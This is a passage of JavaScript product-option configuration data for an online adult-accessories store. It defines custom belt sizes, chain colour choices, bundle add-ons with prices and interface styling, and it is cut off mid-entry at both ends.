Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-3","type":"select","label":"Extension Chain Color (if Custom Size is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Harness & Belt Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/harness-belt-extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4570966917198,4871071334478,4870028460110]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53729] = {"elements":[{"id":"select-2","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Belt Size","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your belt smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-3","type":"select","label":"Extension Chain Color (if Custom Size is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Harness & Belt Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/harness-belt-extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006453313614]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[56196] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Gag","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006456950862]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56198] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Cuffs","option_values":[{"id":1,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4181457469518]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56201] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Collar and Leash","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6600717860942]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56202] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Nipple Clamps","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4554959192142]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56204] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Pink and Black Cushion Cuffs","option_values":[{"id":0,"value":"Collar and Leash","product_id":6619528527950,"product_handle":"pink-and-black-cushioned-collar-with-leash","variant_id":39421438427214,"variant_title":"Pink and Black Cushioned Collar with Leash - Default Title","variant_price":"30.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4853601075278]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56205] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Pink and Black Cushion Cuffs","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4853601075278,"product_handle":"pink-black-cushioned-cuffs","variant_id":32675633070158,"variant_title":"Pink and Black Cushioned Cuffs - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4853601075278,"product_handle":"pink-black-cushioned-cuffs","variant_id":32675633102926,"variant_title":"Pink and Black Cushioned Cuffs - For Ankles","variant_price":"28.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6619528527950]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56206] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":0,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"},{"id":1,"value":"Vegan Leather Choker","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set 